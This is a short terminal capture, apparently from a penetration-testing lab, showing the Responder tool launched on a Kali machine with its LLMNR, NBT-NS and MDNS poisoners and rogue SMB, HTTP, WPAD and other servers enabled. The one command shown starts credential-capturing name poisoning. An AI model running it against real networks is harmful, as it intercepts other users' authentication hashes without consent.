 kali@Netpal:~/Desktop$ sudo responder -I tun0 -w -r -f
responder
NBT-NS, LLMNR & MDNS Responder 2.3.4.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]